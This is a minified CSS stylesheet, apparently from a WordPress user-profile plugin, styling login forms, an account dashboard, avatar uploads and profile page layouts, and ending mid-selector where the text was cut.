.pp-form-wrapper.ppBuildScratch.ppfia-left .pp-form-field-wrap.field-has-icon textarea{padding-left:40px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material.ppfia-left .pp-form-field-wrap.field-has-icon input,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material.ppfia-left .pp-form-field-wrap.field-has-icon textarea{padding-left:30px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material.ppfia-right .pp-form-field-wrap.field-has-icon input,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material.ppfia-right .pp-form-field-wrap.field-has-icon textarea{padding-right:30px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfia-left .pp-form-field-wrap .pp-form-material-icons{margin-left:12px;left:0}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material.ppfia-left .pp-form-field-wrap .pp-form-material-icons{margin-left:0!important;left:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material.ppfia-right .pp-form-field-wrap .pp-form-material-icons{margin-right:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap .pp-form-material-icons{margin-top:10px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-large .pp-form-field-wrap .pp-form-material-icons{margin-top:18px}.pp-form-container .pp-form-wrapper.ppBuildScratch .has-password-visibility-icon .pp-form-material-icons{cursor:pointer}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-pill .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]),.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-pill .pp-form-field-wrap select,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-pill .pp-form-field-wrap textarea{border-radius:25px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-round .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]),.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-round .pp-form-field-wrap select,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-round .pp-form-field-wrap textarea{border-radius:6px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]),.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap select,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap .select2.select2-container,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap textarea{border:0!important;border-bottom:1px solid #dbdbdb!important;padding-left:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap span.select2-selection.select2-selection--multiple{border:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap input[type=text]:focus,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap select:focus,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-material .pp-form-field-wrap textarea:focus{box-shadow:none!important;border-top:0!important;border-left:0!important;border-right:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-flat .pp-form-field-wrap input:not([type=radio]):not([type=checkbox]),.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-flat .pp-form-field-wrap select,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-flat .pp-form-field-wrap .select2-selection,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfl-flat .pp-form-field-wrap textarea{background:#f7f7f7!important;border:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap input,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap select{padding-top:15px;padding-bottom:15px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-field-wrap textarea{height:150px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-large .pp-form-field-wrap input,.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-large .pp-form-field-wrap select{padding-top:20px;padding-bottom:20px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-large .pp-form-field-wrap textarea{height:200px}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap input[type=text]:focus,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap select:focus,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap textarea:focus{border:1px solid #999}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap .pp-form-label-wrap .pp-form-label,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap .ppform-remember-label{float:none;color:#444;background-color:#0000;margin:0;padding:0;font-size:14px;font-style:normal;font-weight:700;line-height:1.3;display:block}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-wrap .ppform-remember-label{display:inline-block}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppf-hide-asterisk .pp-form-required-label{display:none}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-submit-button-wrap input[type=submit]{color:#fff;text-align:center;background:#000;border:none;width:auto;min-width:110px;padding:15px 10px;font-size:16px;font-weight:700;line-height:1;transition:all .15s ease-in-out}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-medium .pp-form-submit-button-wrap input[type=submit],.pp-form-container .pp-form-wrapper.ppBuildScratch.ppfs-large .pp-form-submit-button-wrap input[type=submit]{padding-top:20px;padding-bottom:20px}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbl-pill .pp-form-submit-button-wrap input[type=submit]{border-radius:25px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbl-round .pp-form-submit-button-wrap input[type=submit]{border-radius:6px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-submit-button-wrap input[type=submit]:hover,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-submit-button-wrap input[type=submit]:focus{color:#000;background-color:#ededed;text-decoration:none}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-checkbox-wrap,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-radio-wrap{margin:0 0 5px}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-checkboxes-container{margin:0;padding:0}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-checkbox-wrap:last-of-type,.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-radio-wrap:last-of-type{margin-bottom:0}.pp-form-container .pp-form-wrapper.ppBuildScratch .pp-form-field-description{color:#666;text-align:left;margin:4px 0 0;font-size:12px;font-weight:400;line-height:1.3}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-wide .pp-form-submit-button-wrap input[type=submit]{width:100%}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width .pp-form-submit-button-wrap{margin-top:4%;margin-bottom:4%}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width .pp-form-submit-button-wrap input[type=submit]{margin:0;display:block;border-top-left-radius:0!important;border-top-right-radius:0!important;width:100%!important;position:absolute!important;bottom:0!important;left:0!important;right:0!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width.ppsbl-pill{border-bottom-right-radius:25px!important;border-bottom-left-radius:25px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch.ppsbw-full-width.ppsbl-round{border-bottom-right-radius:6px!important;border-bottom-left-radius:6px!important}.pp-form-container .pp-form-wrapper.ppBuildScratch a.pp-button-social-login:last-of-type{margin-bottom:1.5em!important}#profilepress-myaccount-wrapper,#profilepress-myaccount-wrapper *,#profilepress-myaccount-wrapper :after,#profilepress-myaccount-wrapper :before{box-sizing:border-box}#profilepress-myaccount-wrapper{font-size:16px}#profilepress-myaccount-wrapper .profilepress-myaccount-row{flex-wrap:wrap;margin-left:-15px;margin-right:-15px;display:flex}#profilepress-myaccount-wrapper .profilepress-myaccount-nav{flex-direction:column;margin-bottom:0;padding-left:0;display:flex}#profilepress-myaccount-wrapper .ppmyac-dashboard-item{width:100%;text-align:inherit;box-shadow:none;background-color:#fff;border:1px solid #00000020;margin-bottom:-1px;padding:.75em 1.25em;display:block;position:relative;text-decoration:none!important}#profilepress-myaccount-wrapper .ppmyac-dashboard-item.isactive{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}#profilepress-myaccount-wrapper .ppmyac-dashboard-item:first-child{border-top-left-radius:.25em;border-top-right-radius:.25em}#profilepress-myaccount-wrapper .ppmyac-dashboard-item:last-child{border-bottom-right-radius:.25em;border-bottom-left-radius:.25em;margin-bottom:0}#profilepress-myaccount-wrapper .ppmyac-icons{vertical-align:text-bottom;margin-right:.5em}#profilepress-myaccount-wrapper .profilepress-myaccount-col-sm-3{width:100%;padding-left:15px;padding-right:15px;position:relative}@media (min-width:576px){#profilepress-myaccount-wrapper .profilepress-myaccount-col-sm-3{flex:0 0 25%;max-width:25%}}#profilepress-myaccount-wrapper .profilepress-myaccount-content{width:100%;padding-top:30px;padding-left:15px;padding-right:15px;position:relative}@media (min-width:576px){#profilepress-myaccount-wrapper .profilepress-myaccount-content{flex:0 0 75%;max-width:75%}}#profilepress-myaccount-wrapper .profilepress-myaccount-avatar-wrap{text-align:center;margin-bottom:20px}#profilepress-myaccount-wrapper .profilepress-myaccount-avatar-wrap .profilepress-myaccount-avatar img.pp-user-avatar{border-radius:999px;width:120px;height:120px;display:inline-block;float:none!important;margin:0!important;position:static!important}#profilepress-myaccount-wrapper .profilepress-myaccount-nav a:focus{text-shadow:none;box-shadow:none;outline:none}#profilepress-myaccount-wrapper .profilepress-myaccount-content h2,#profilepress-myaccount-wrapper .profilepress-myaccount-content h3{margin-top:0!important;margin-bottom:1em!important;font-size:2em!important;font-weight:700!important;line-height:1.2!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-submenus-wrap{margin-bottom:2em}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-submenu-wrap{padding-right:1em;display:inline}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-submenu-item{color:inherit;padding:0 0 10px}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-submenu-item.ppsubmenu-active{border-bottom:3px solid #6c757d}#profilepress-myaccount-wrapper .profilepress-myaccount-content h3{margin-bottom:1em!important;font-size:1.2em!important;font-weight:500!important}.profilepress-myaccount-alert,.profilepress-myaccount-edit-profile .profilepress-edit-profile-status{border-radius:.25em;position:relative;border:1px solid #0000!important;margin-bottom:1em!important;padding:.75em 1.25em!important}.profilepress-myaccount-alert.pp-alert-danger,.profilepress-myaccount-edit-profile .profilepress-edit-profile-status{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.profilepress-myaccount-alert.pp-alert-success,.profilepress-myaccount-edit-profile .profilepress-edit-profile-status.success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-field{margin-top:.5em;margin-bottom:1em}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-cover-image-empty{background-color:#eee;min-height:250px}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-delete-cover-image-wrap{background-color:#fff;border:1px solid #00000020;border-radius:.25em;margin-bottom:0;padding:.75em}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-delete-cover-image-wrap img{width:100%;height:auto}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-email-notifications-wrap .profilepress-myaccount-form-field{margin-top:.5em;margin-bottom:.5em}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-email-notifications-wrap{margin-bottom:2em}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-field label{margin-bottom:.2em;font-weight:500;display:block}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-field input[type=radio]+label,#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-field input[type=checkbox]+label{display:inline}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap .profilepress-myaccount-form-control:not([type=radio]):not([type=checkbox]),#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap input:not([type=radio]):not([type=checkbox]):not([type=submit]),#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap textarea,#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap select{background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25em;width:100%;height:calc(2.25em + 2px);padding:.375em .75em;font-size:1em;font-weight:400;line-height:1.5;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:block;overflow:visible;box-shadow:inset 0 1px 1px #00000020}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap textarea{resize:vertical!important;height:auto!important;min-height:100px!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content input.profilepress-myaccount-form-control:focus,#profilepress-myaccount-wrapper .profilepress-myaccount-content textarea.profilepress-myaccount-form-control:focus,#profilepress-myaccount-wrapper .profilepress-myaccount-content select.profilepress-myaccount-form-control:focus{box-shadow:none;background-color:#fff;border-color:#bbb;outline:0}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap .profilepress-myaccount-form-field input[type=submit]{cursor:pointer;width:auto;display:inline-block}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap .profilepress-myaccount-form-field input[type=submit]:hover{color:#fff;background-color:#0069d9;border-color:#0062cc;text-decoration:none}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap .ppmyac-custom-file{width:100%;height:calc(2.25em + 2px);margin-bottom:0;display:inline-block;position:relative}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap .ppmyac-custom-file-input{z-index:2;opacity:0;width:100%;height:calc(2.25em + 2px);margin:0;position:relative}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap .ppmyac-custom-file-label{z-index:1;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25em;height:calc(2.25em + 2px);padding:.375em .75em;font-weight:400;line-height:1.5;position:absolute;top:0;left:0;right:0}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap .ppmyac-custom-file-label:after{box-sizing:border-box;z-index:3;color:#495057;content:"Browse";border-left:inherit;background-color:#e9ecef;border-radius:0 .25em .25em 0;height:2.25em;padding:.375em .75em;line-height:1.5;display:block;position:absolute;top:0;bottom:0;right:0}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-wrap .ppmyac-custom-file-input~.ppmyac-custom-file-label[data-browse]:after{content:attr(data-browse)}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-field .pp-checkbox-wrap label.pp-form-label,#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-form-field .pp-radio-wrap label.pp-form-label{margin:0 0 0 .381982em;display:inline-block}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-delete-avatar-wrap{flex-direction:column;margin:1em 0 0;padding-left:0;display:flex}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-delete-avatar{background-color:#fff;border:1px solid #00000020;border-radius:.25em;margin-bottom:0;padding:.75em 1.25em;position:relative;justify-content:space-between!important;display:flex!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content .pp-user-avatar{object-fit:cover;object-position:center;border-radius:50%;width:70px;height:70px;min-height:100%}#profilepress-myaccount-wrapper .profilepress-myaccount-content .ppmyac-remove-avatar{color:#fff;text-align:center;vertical-align:middle;height:35px;text-shadow:none;cursor:pointer;-webkit-user-select:none;user-select:none;background-color:#6c757d;border:1px solid #6c757d;border-radius:.2em;padding:.25em .5em;font-size:.875em;font-weight:400;line-height:1.5;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:inline-block;margin-top:.5em!important;margin-bottom:.5em!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content .profilepress-myaccount-delete-cover-image-wrap .ppmyac-remove-avatar{margin-top:.75em!important;margin-bottom:0!important}#profilepress-myaccount-wrapper .profilepress-myaccount-content input.profilepress-myaccount-form-control::-webkit-file-upload-button{background:#fff;border:1px solid #ddd;border-radius:6px;font-size:14px}#profilepress-myaccount-wrapper .profilepress-myaccount-content .select2-selection{border-radius:.25em;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;box-shadow:inset 0 1px 1px #00000020}.ppress-2fa-setup-wrap .ppmyac-2fa-recovery-codes-wrap{text-align:center;width:250px}.pp-form-container .pp-field-user-avatar-picture-wrap{width:250px;height:auto;margin:auto;position:relative}.pp-form-container .pp-field-user-cover-image-wrap{margin:auto;position:relative}.pp-field-user-avatar-picture-wrap:hover .pp-profile-avatar-overlay-wrap,.pp-field-user-cover-image-wrap:hover .pp-cover-image-overlay-wrap{text-align:center;box-sizing:border-box;color:#fff;text-shadow:0 1px #666;background:#00000080;border-radius:50%;width:100%;height:100%;padding:0;font-size:16px;line-height:21px;position:absolute;top:0;left:0}.pp-field-user-cover-image-wrap:hover .pp-cover-image-overlay-wrap{border-radius:0}.pp-field-user-avatar-picture-wrap:hover .pp-profile-avatar-overlay,.pp-field-user-cover-image-wrap:hover .pp-cover-image-overlay{width:100%;height:100%;display:table}.pp-field-user-avatar-picture-wrap .pp-profile-avatar-overlay ins,.pp-field-user-cover-image-wrap .pp-cover-image-overlay ins{display:none}.pp-field-user-avatar-picture-wrap:hover .pp-profile-avatar-overlay ins,.pp-field-user-cover-image-wrap:hover .pp-cover-image-overlay ins{vertical-align:middle;height:100%;display:table-cell;color:#fff!important;background:0 0!important;border-bottom:none!important;text-decoration:none!important}.pp-field-user-avatar-picture-wrap:hover .pp-profile-avatar-overlay-wrap .pp-profile-avatar-overlay .pp-form-material-icons,.pp-field-user-cover-image-wrap:hover .pp-cover-image-overlay-wrap .pp-cover-image-overlay .pp-form-material-icons{cursor:pointer;color:#fff!important;width:auto!important;height:auto!important;margin:0!important;font-size:35px!important;display:block!important;position:static!important;top:auto!important;right:auto!important}html .select2.select2-container .select2-selection.select2-selection--multiple input.select2-search__field{border:0!important;height:auto!important}.select2.select2-container .select2-selection.select2-selection--multiple input.select2-search__field{box-shadow:none!important;border:0!important}.select2.select2-container .select2-selection.select2-selection--multiple li.select2-selection__choice{height:auto;line-height:normal}.pp-form-wrapper.pp-member-directory{opacity:0}.pp-form-wrapper.ppress-default-profile{box-sizing:border-box;color:#666;opacity:0;width:100%;max-width:1000px;margin-bottom:30px;font-size:15px}.pp-form-wrapper.ppress-default-profile *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box}.pp-form-wrapper.ppress-default-profile a,.pp-form-wrapper.ppress-default-profile a:hover{text-decoration:none!important}.pp-form-wrapper.ppress-default-profile .ppress-default-profile-cover{box-sizing:border-box;background-color:#eee;position:relative}.pp-form-wrapper.ppress-default-profile .ppress-default-profile-cover-e{text-align:center;overflow:hidden}.pp-form-wrapper.ppress-default-profile .ppress-default-profile-cover-e img{border-radius:0;width:100%;margin:0;display:block;overflow:hidden}.pp-form-wrapper.ppress-default-profile .ppress-dpf-header{box-sizing:content-box;border-bottom:2px solid #eee;min-height:85px;padding:0 0 25px;position:relative}.pp-form-wrapper.ppress-default-profile .ppress-dpf-headericon{vertical-align:middle;z-index:66;height:30px;margin-right:10px;font-size:30px;line-height:30px;position:absolute;top:15px;right:0}.pp-form-wrapper.ppress-default-profile .ppress-dpf-headericon .ppress-dpf-edit-a .ppress-material-icons{font-size:30px}.pp-form-wrapper.ppress-default-profile a.ppress-dpf-edit-a{color:#aaa;border-bottom:0;text-decoration:none}.pp-form-wrapper.ppress-default-profile .ppress-dpf-headericon a:hover,.pp-form-wrapper.ppress-default-profile a.ppress-dpf-edit-a.active{color:#007bff}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-photo{float:left;box-sizing:border-box;width:200px;height:200px;margin:0 0 0 30px;position:absolute}.pp-form-wrapper.ppress-default-profile.ppdf-nocover .ppress-dpf-profile-photo{position:relative}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-photo img{width:100%;height:auto;box-shadow:none;background:#fff;border:5px solid #fff;border-radius:100%;margin:0;display:block;overflow:hidden}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-meta{-ms-word-break:break-all;word-break:break-word;word-wrap:break-word;padding-right:30px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-main-meta{color:#999;padding:10px 0 0}.pp-form-wrapper.ppress-default-profile .ppress-dpf-name{color:#555;margin-right:30px;font-size:24px;font-weight:700;line-height:1.7em}.pp-form-wrapper.ppress-default-profile .ppress-dpf-clear{clear:both}.pp-form-wrapper.ppress-default-profile .ppress-dpf-meta span{margin:0 5px;font-size:14px;line-height:.1;display:inline-block}.pp-form-wrapper.ppress-default-profile .ppress-dpf-meta span:first-child{margin:0 5px 0 0}.pp-form-wrapper.ppress-default-profile .ppress-dpf-meta-text{margin:5px 0 0;font-size:13px;line-height:1.4em}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav{text-align:center;background:#444;padding:10px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item a{color:#fff;float:left;border-bottom:0;border-radius:4px;margin-left:5px;padding:6px 10px 6px 28px;font-size:14px;font-weight:600;display:block;position:relative;text-decoration:none!important}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item a:hover{background:#555}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item .ppress-material-icons{height:18px;font-size:18px;line-height:1.5;display:block;position:absolute;left:10px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item span.ppress-dpf-nav-title{padding-left:5px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-nav-item.ppress-dpf-active a{background:#007bff}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-body{max-width:600px;margin:auto;padding-top:15px;padding-bottom:15px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note,.pp-form-wrapper.ppress-default-profile .pp-user-comment-no-item{text-align:center;color:#666;padding-top:20px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note .ppress-material-icons{height:70px;font-size:70px;line-height:70px;display:inline-block}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note span,.pp-form-wrapper.ppress-default-profile .pp-user-comment-no-item span{color:#888;margin-top:10px;font-size:16px;display:block}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-note a{border:none!important}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-body-items{margin:0 0 30px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-profile-body-item{padding:15px 0 0;position:relative}.pp-form-wrapper.ppress-default-profile .ppress-dpf-item-label{border-bottom:2px solid #eee;margin:0 0 8px;padding-bottom:4px;font-size:15px;font-weight:700;line-height:22px;display:block}.pp-form-wrapper.ppress-default-profile .ppress-dpf-field-label-icon{float:left;text-align:center;width:24px;height:22px;margin:0 8px 0 0;line-height:18px;display:inline-block}.pp-form-wrapper.ppress-default-profile .ppress-dpf-field-label-icon i{font-size:22px;position:relative;top:1px}.pp-form-wrapper.ppress-default-profile .ppdf-nocover .ppress-dpf-profile-photo{float:none;text-align:center;margin:0 auto;position:relative}.pp-form-wrapper.ppress-default-profile .ppdf-nocover .ppress-dpf-profile-meta{text-align:center!important;padding-left:0!important;padding-right:0!important}.ppress-default-profile.ppressui340 .ppress-dpf-profile-nav{padding:0!important}.ppress-default-profile.ppressui340 .ppress-dpf-profile-nav-item a{border-radius:0!important;margin-left:0!important;padding:10px 16px!important}.ppress-dpf-profile-nav-item.ppressui340 .ppress-dpf-profile-body{padding-left:0!important;padding-right:0!important}.ppress-default-profile.ppressui340.ppdf-nocover .ppress-dpf-header .ppress-dpf-profile-photo{position:static!important;top:auto!important;left:auto!important}.ppress-default-profile.ppressui340 .ppress-dpf-header .ppress-dpf-profile-meta{text-align:center!important;margin-top:-30px!important;padding:0!important}.ppress-default-profile.ppressui340.ppdf-nocover .ppress-dpf-header .ppress-dpf-profile-meta{padding-top:0!important}.ppress-default-profile.ppressui340 .ppress-dpf-header .ppress-dpf-name{float:none!important;margin-right:0!important;font-size:18px!important}.ppress-default-profile.ppressui340 .ppress-dpf-header .ppress-dpf-meta-text{padding:0 20px!important}.ppress-default-profile.ppressui340 .ppress-dpf-profile-photo{float:none!important;text-align:center!important;width:100px!important;height:100px!important;margin:0 auto!important;position:relative!important;top:-40px!important;left:auto!important}.ppress-default-profile.ppressui340.ppdf-nocover .ppress-dpf-header .ppress-dpf-profile-photo{width:120px!important;height:120px!important}.ppress-default-profile.ppressui340 .ppress-dpf-nav-title{font-size:12px!important}.ppress-default-profile.ppressui340 .ppress-dpf-profile-nav-item .ppress-material-icons{height:20px!important;font-size:20px!important;line-height:20px!important;display:block!important;position:static!important;top:auto!important;left:auto!important}.ppress-default-profile.ppressui340.ppdf-nocover .ppress-dpf-header .ppress-dpf-profile-meta{margin-top:0!important}.ppress-default-profile.ppressui500 .ppress-dpf-profile-nav{padding:0!important}.ppress-default-profile.ppressui500 .ppress-dpf-profile-nav-item a{border-radius:0!important;margin-left:0!important;padding:10px 16px!important}.ppress-default-profile.ppressui500 .ppress-dpf-profile-nav-item i{height:22px!important;font-size:22px!important;line-height:22px!important;display:block!important;position:static!important;top:auto!important;left:auto!important}.ppress-default-profile.ppressui500 .ppress-dpf-profile-body{padding-left:0!important;padding-right:0!important}.ppress-default-profile.ppressui500.ppdf-nocover .ppress-dpf-header .ppress-dpf-profile-photo{width:120px!important;height:120px!important;position:static!important;top:auto!important;left:auto!important}.ppress-default-profile.ppressui500 .ppress-dpf-profile-photo{float:none!important;width:100px!important;height:100px!important;margin:0 auto!important;display:block!important;position:relative!important;top:-40px!important;left:0!important}.ppress-default-profile.ppressui500 .ppress-dpf-header .ppress-dpf-profile-meta{text-align:center!important;margin-top:-30px!important;padding:0!important}.ppress-default-profile.ppressui500 .ppress-dpf-header .ppress-dpf-name{float:none!important;margin-right:0!important;font-size:21px!important}.ppress-default-profile.ppressui500 .ppress-dpf-header .ppress-dpf-meta-text{padding-top:10px!important}.ppress-default-profile.ppressui500 .ppress-dpf-header .ppress-dpf-meta{padding:0 20px!important;display:block!important}.ppress-default-profile.ppressui500 .ppress-dpf-nav-title{font-size:12px!important}.ppress-default-profile.ppressui500 .ppress-dpf-profile-nav-item .ppress-material-icons{height:20px!important;font-size:20px!important;line-height:20px!important;display:block!important;position:static!important;top:auto!important;left:auto!important}.ppress-default-profile.ppressui500.ppdf-nocover .ppress-dpf-header .ppress-dpf-profile-meta{margin-top:0!important}.ppress-default-profile.ppressui800 .ppress-dpf-profile-nav{padding:0!important}.ppress-default-profile.ppressui800 .ppress-dpf-profile-nav-item a{border-radius:0!important;margin-left:0!important;padding:10px 20px!important}.ppress-default-profile.ppressui800 .ppress-dpf-profile-photo{width:140px!important;height:140px!important;top:-70px!important}.ppress-default-profile.ppressui800.ppdf-nocover .ppress-dpf-header .ppress-dpf-profile-photo{top:auto!important}.ppress-default-profile.ppressui800 .ppress-dpf-header .ppress-dpf-meta-text{padding-top:10px!important}.ppress-default-profile.ppressui800 .ppress-dpf-nav-title{font-size:12px!important}.ppress-default-profile.ppressui800 .ppress-dpf-profile-nav-item .ppress-material-icons{height:20px!important;font-size:20px!important;line-height:20px!important;display:block!important;position:static!important;top:auto!important;left:auto!important}.ppress-default-profile.ppressui960 .ppress-dpf-profile-photo{width:140px!important;height:140px!important;top:-70px!important}.ppress-default-profile.ppressui960.ppdf-nocover .ppress-dpf-profile-meta{margin-top:-50px!important}.ppress-default-profile.ppressui340 .ppress-dpf-profile-nav-item a,.ppress-default-profile.ppressui500 .ppress-dpf-profile-nav-item a{padding:5px 11px!important;font-size:12px!important}.ppress-default-profile.ppressui340 .ppress-dpf-profile-nav-item .ppress-material-icons,.ppress-default-profile.ppressui500 .ppress-dpf-profile-nav-item .ppress-material-icons{font-size:14px!important}.ppress-default-profile.ppressui340 span.ppress-dpf-nav-title,.ppress-default-profile.ppressui500 span.ppress-dpf-nav-title{font-size:10px!important}.pp-form-wrapper.ppress-default-profile ul.pp-user-post-list{margin:0;padding:0;list-style:none}.pp-form-wrapper.ppress-default-profile li.pp-user-post-item{border-bottom:1px solid #eee;padding:20px 0}.pp-form-wrapper.ppress-default-profile .pp-user-post-item a,.pp-form-wrapper.ppress-default-profile .pp-user-post-item h3{margin:0;font-size:16px;font-weight:400;text-decoration:none}.pp-form-wrapper.ppress-default-profile .pp-user-post-item h3.pp-post-item-head{line-height:20px}.pp-form-wrapper.ppress-default-profile .ppress-dpf-more-post-wrap{text-align:center;padding-top:30px}.pp-form-wrapper.ppress-default-profile a.ppress-dpf-more-post-btn{text-align:center;text-transform:none;color:#fff;background:#007bff;border:none;border-radius:4px;width:100%;max-width:250px;margin:0 auto;padding:15px;font-size:15px;font-weight:400;line-height:1em;text-decoration:none;transition:all .25s;display:block;box-shadow:0 4px 6px #32325d1c,0 1px 3px #00000014}.pp-form-wrapper.ppress-default-profile .pp-user-comment-item{border-bottom:1px solid #eee;padding:20px 0}.pp-form-wrapper.ppress-default-profile .pp-user-comment-item-link a{color:inherit}.pp-form-wrapper.ppress-default-profile .pp-user-comment-no-item+.ppress-dpf-more-post-wrap{display:none}.pp-member-directory 